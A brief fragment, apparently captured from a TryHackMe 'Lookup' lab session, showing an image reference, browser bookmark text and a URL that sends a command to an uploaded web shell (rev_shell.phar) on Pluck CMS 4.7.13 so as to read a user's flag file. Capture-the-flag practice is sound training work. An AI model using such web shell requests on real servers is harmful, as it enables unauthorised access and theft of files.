 10.10.74.17/app/pluck-4.7.13/files/rev_shell.phar?cmd=cd ../../../../../../../home/lucien; cat lucien_flag.txt
pluck 4.7.13 - log in TryHackMe | Lookup Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec